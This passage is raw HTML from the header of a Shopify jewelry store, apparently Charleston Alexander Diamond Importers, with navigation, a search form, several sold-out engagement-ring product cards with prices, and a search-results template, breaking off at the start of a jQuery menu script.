    <path class="path2" d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4S711.536 819.2 768 819.2s102.4 45.936 102.4 102.4S824.464 1024 768 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path3" d="M898.021 228.688C885.162 213.507 865.763 204.8 844.8 204.8H217.954l-5.085-30.506C206.149 133.979 168.871 102.4 128 102.4H76.8c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6H128c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395C254.65 736.421 291.929 768 332.799 768h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zm-35.69 48.006l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path>
</svg>


             
        <span class="cartCount" data-cart-count>
          0
        </span>
      </a>
    </div>

  </div>          
</div> 
        </div>
    </div>

    <div class="is_parallax">
        <div class="wrapper-header-bt" data-sticky-pc>
            <div class="container-padd60">       
                <div class="header-panel-bt">
<!--                     <div class="left-header header-items">
                        <div class="header-logo" itemscope itemtype="http://schema.org/Organization">
                          <meta itemprop="url" content="https://wherethediamondsare.com">
                            
                            <a class="logo-img" href="/" title="Charleston Alexander Diamond Importers">
                                <img itemprop="logo" data-src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    alt="Charleston Alexander Diamond Importers" itemprop="logo" class="lazyautosizes lazyloaded" data-sizes="auto">

                                
                            </a>
                            
                        </div>
                    </div> -->

                    <div class="wrapper-navigation">
                        <div class="main-menu jas-mb-style">
                            <div class="col-12">
                                <div class="mb-area">
                                    <nav id="cust-nav-pc" class="nav-bar" role="navigation">
                                        
<ul class="site-nav">
    

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/">
            
<span>
  <i class="fa fa-home"></i>
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/engagement">
            
<span>
  ENGAGEMENT RINGS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="https://wherethediamondsare.com/apps/vdb-app/search-filters?structure=new">
            
<span>
  DIAMONDS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/collections/jewelry-engagement-wedding-bands">
            
<span>
  WEDDING RINGS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/designers">
            
<span>
  DESIGNERS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="https://wherethediamondsare.com/collections">
            
<span>
  FINE JEWELRY
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="https://wherethediamondsare.com/apps/vdb-app/gemstone">
            
<span>
  GEMSTONES
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/custom-design">
            
<span>
  CUSTOM DESIGNS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/diamond-studs">
            
<span>
  DIAMOND STUDS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/repair">
            
<span>
  REPAIRS
</span>


            

            

            

            
        </a>

        
    </li>

    
    
</ul>


                                    </nav>

                                    <div class="header-pc" data-header-pc>
                                        <div class="header-links">
                                            
                                            <a class="wishlist" href="/pages/wish-list" title=''>
                                                <span class="wishlist-text text-hover">
                                                    Wish List
                                                </span>                  
                                            </a>
                                            
                                            
                                            <div class="customer-links">
                                                  
                                                
                                                <a data-dropdown-user class="acc-links acc-sign-in" id="customer_login_link" href="/account/login" >
                                                    Sign In
                                                </a>
                                                <a class="acc-links acc-regis" id="customer_register_link" href="/account/register">
                                                    Create an account
                                                </a>
                                                                                   
                                            </div>

                                            
                                                
                                            


                                        </div> 
                                    </div>              
                                </div>
                            </div>                       
                        </div>                   
                    </div>

                    <div class="right-header header-items header-lang-style2">

                        

                        
                            
                            <div class="nav-search svg-mb">                    
                                <a href="#" title="Search" class="icon-search" data-search-mobile-toggle>
                                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                                </a>
                              	
                                <div class="search-form" data-ajax-search>
    <div class="header-search">
<!--         <div class="header-search__form">
            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="Search" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div> -->
		<div class="header-search__form">
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="I’m looking for" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off" data-search-mobile-toggle data-url="jewelry-engagement-engagement-rings" data-limit="3">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div>
        <div class="quickSearchResultsWrap" style="display: none;">
            <div class="custom-scrollbar">
                <div class="container">
                    
                    <div class="header-block header-search__trending">
                        <div class="box-title">
                            
<span>
  trending
</span>

                        </div>

                        <ul class="list-item">
                            
                            
                            

                            <li class="item">
                                <a href="/search?q=engagement-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Engagement Rings
</span>

                                </a>
                            </li>
                            

                            

                            

                            <li class="item">
                                <a href="/search?q=bridal-sets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Bridal Sets
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=diamond-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Diamond Rings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-pendants*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Pendants
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=fashion-earrings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Fashion Earrings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-bracelets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Bracelets
</span>

                                </a>
                            </li>
                            
                        </ul>
                    </div>
                    

                    
                    <div class="header-block header-search__product">
                        <div class="box-title">
                            
<span>
  Popular Products
</span>

                        </div>

                        <div class="search__products">
                            <div class="products-grid row">
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7641390710845" data-json-product='{"id": 7641390710845,"handle": "18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond","media": [{"alt":null,"id":26275385737277,"position":1,"preview_image":{"aspect_ratio":0.983,"height":591,"width":581,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856"},"aspect_ratio":0.983,"height":591,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856","width":581}],"variants": [{"id":42384505307197,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-46","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond","public_title":null,"options":["Default Title"],"price":337000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image">
        <a href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 101.7211703958692%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_300x.png?v=1748973856"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
            media="(min-width: 768px)" />

    <img alt="18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="0.9830795262267343"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond">
        
<span>
  18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,370.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7641390710845-header-parallax" data-id="product-actions-7641390710845" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7618922479677" data-json-product='{"id": 7618922479677,"handle": "1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring","media": [{"alt":null,"id":26056162115645,"position":1,"preview_image":{"aspect_ratio":1.216,"height":1056,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108"},"aspect_ratio":1.216,"height":1056,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108","width":1284},{"alt":null,"id":26056162410557,"position":2,"preview_image":{"aspect_ratio":1.023,"height":1255,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111"},"aspect_ratio":1.023,"height":1255,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111","width":1284}],"variants": [{"id":42296335269949,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-37","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1\/2 Way Ring","public_title":null,"options":["Default Title"],"price":354500,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 82.24299065420561%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_300x.jpg?v=1745519108"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
            media="(min-width: 768px)" />

    <img alt="1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.2159090909090908"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring">
        
<span>
  1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,545.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7618922479677-header-parallax" data-id="product-actions-7618922479677" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7612425601085" data-json-product='{"id": 7612425601085,"handle": "tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1","media": [{"alt":null,"id":25999186591805,"position":2,"preview_image":{"aspect_ratio":1.0,"height":225,"width":225,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846"},"aspect_ratio":1.0,"height":225,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846","width":225},{"alt":null,"id":25999187050557,"position":3,"preview_image":{"aspect_ratio":1.3,"height":800,"width":1040,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855"},"aspect_ratio":1.3,"height":800,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855","width":1040}],"variants": [{"id":42269720051773,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"56-2 RD6","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1","public_title":null,"options":["Default Title"],"price":994000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 100.0%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_300x.jpg?v=1744487846"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
            media="(min-width: 768px)" />

    <img alt="Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.0"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1">
        
<span>
  Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$9,940.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7612425601085-header-parallax" data-id="product-actions-7612425601085" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                            </div>                    
                        </div>
                    </div>
                    
                    
                    <div class="header-search__results-wrapper"></div>          
                </div>
            </div>
        </div>
    </div>
  
     

    <script id="search-results-template" type="text/template7">
        
        {{#if is_loading}}
        <div class="header-search__results">
            <div class="header-search__spinner-container">
                <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>
            </div>
        </div>

        {{else}}

        {{#if is_show}}
        <div class="header-search__results header-block">
            
            {{#if has_results}}
            <div class="box-title">
                {{ title_heading }}
            </div>

            <div class="search__products">
                <div class="products-grid row">
                    {{#each results}}

                    <div class="grid-item col-6 col-sm-4">
                        <div class="inner product-item">
                            <div class="inner-top">
                                <div class="product-top">
                                    <div class="product-image">
                                        <a href="{{url}}" class="product-grid-image">
                                            <img src="{{image}}" alt="{{image_alt}}">                                               
                                        </a>
                                    </div>
                                </div>

                                <div class="product-bottom">
                                    <div class="product-vendor">
                                        {{vendor}}
                                    </div>

                                    <a class="product-title" href="{{url}}">
                                        {{title}}
                                    </a>
									
                                  	
                                  	{{#if tags_call}}
                                    <div class="price-box">
                                      

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                     </div>
                                     {{else}}
                                  		{{#if price_0}}
                                        <div class="price-box">
                                         

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                        </div>
                                        {{/if}}
                                  	{{/if}}
                                    <div class="price-box {{#if price_0}}price-0 {{else}} {{#if tags_call}}Call-for-Price{{/if}}{{/if}}">
                                        {{#if on_sale}}
                                        <div class="price-sale">
                                            <span class="old-price">{{ compare_at_price }}</span>
                                            <span class="special-price">
                                                {{ price }}
                                            </span>
                                        </div>
                                        {{else}}
                                        <div class="price-regular">
                                            <span>{{ price }}</span>
                                        </div>
                                        {{/if}}
                                    </div>
                                  
                                </div>
                            </div>
                        </div>
                    </div>

                    {{/each}}
                </div>              
            </div>
            
            <div class="text-center">            
                <a href="{{results_url}}" class="text-results header-search__see-more" data-results-count="{{results_count}}">
                    {{results_label}} ({{results_count}})
                </a>
            </div>
            {{else}}

            <p class="header-search__no-results text-results">{{ results_label }}</p>
            {{/if}}
            
        </div>
        {{/if}}
        {{/if}}
    
    </script>
</div>
                              	
                            </div>
                          	
                        

                        
                        <div class="acc-mb svg-mb">
                            
                                <a href="#" title="User Icon" class="icon-user" data-user-mobile-toggle>
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="lnr-user" viewBox="0 0 1024 1024" width="100%" height="100%"><title>user</title><path class="path1" d="M486.4 563.2c-155.275 0-281.6-126.325-281.6-281.6s126.325-281.6 281.6-281.6 281.6 126.325 281.6 281.6-126.325 281.6-281.6 281.6zM486.4 51.2c-127.043 0-230.4 103.357-230.4 230.4s103.357 230.4 230.4 230.4c127.042 0 230.4-103.357 230.4-230.4s-103.358-230.4-230.4-230.4z"/><path class="path2" d="M896 1024h-819.2c-42.347 0-76.8-34.451-76.8-76.8 0-3.485 0.712-86.285 62.72-168.96 36.094-48.126 85.514-86.36 146.883-113.634 74.957-33.314 168.085-50.206 276.797-50.206 108.71 0 201.838 16.893 276.797 50.206 61.37 27.275 110.789 65.507 146.883 113.634 62.008 82.675 62.72 165.475 62.72 168.96 0 42.349-34.451 76.8-76.8 76.8zM486.4 665.6c-178.52 0-310.267 48.789-381 141.093-53.011 69.174-54.195 139.904-54.2 140.61 0 14.013 11.485 25.498 25.6 25.498h819.2c14.115 0 25.6-11.485 25.6-25.6-0.006-0.603-1.189-71.333-54.198-140.507-70.734-92.304-202.483-141.093-381.002-141.093z"/></svg>
                                </a>
                            
                        </div>
                        

                        

                        
                        <div class="svg-mb wishlist-icon">
                            <a class="wishlist" href="/pages/wish-list" title="Wish List">
                                
                                    <svg aria-hidden="true" data-prefix="fal" data-icon="heart" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-heart fa-w-16 fa-2x"><path fill="currentColor" d="M462.3 62.7c-54.5-46.4-136-38.7-186.6 13.5L256 96.6l-19.7-20.3C195.5 34.1 113.2 8.7 49.7 62.7c-62.8 53.6-66.1 149.8-9.9 207.8l193.5 199.8c6.2 6.4 14.4 9.7 22.6 9.7 8.2 0 16.4-3.2 22.6-9.7L472 270.5c56.4-58 53.1-154.2-9.7-207.8zm-13.1 185.6L256.4 448.1 62.8 248.3c-38.4-39.6-46.4-115.1 7.7-161.2 54.8-46.8 119.2-12.9 142.8 11.5l42.7 44.1 42.7-44.1c23.2-24 88.2-58 142.8-11.5 54 46 46.1 121.5 7.7 161.2z" class=""></path></svg>
                                
                            </a>                   
                        </div>
                        

                        <div class="cart-icon svg-mb" data-cart-header-parallax>
                            <a href="#" title="Shopping Cart" data-cart-toggle>       
                                
<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
    <path class="path1" d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4S512 865.136 512 921.6 466.064 1024 409.6 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path2" d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4S711.536 819.2 768 819.2s102.4 45.936 102.4 102.4S824.464 1024 768 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path3" d="M898.021 228.688C885.162 213.507 865.763 204.8 844.8 204.8H217.954l-5.085-30.506C206.149 133.979 168.871 102.4 128 102.4H76.8c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6H128c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395C254.65 736.421 291.929 768 332.799 768h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zm-35.69 48.006l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path>
</svg>



                                <span class="cartCount" data-cart-count>
                                0
                                </span>
                            </a>                    
                        </div>
                        
                    </div>
                </div>
            </div>
        </div>    
    </div>
</header>

<script> 
    window.fixtop_menu = true;

    var appendPrependMenuMobile = function() {
        var translateHeaderBlock = $('[data-translate-header]'),
            headerPc = $('[data-header-pc]'),
            areaMb = $('.wrapper-navigation .mb-area'),
            lang_currency = $('.right-header .lang-currency-groups');

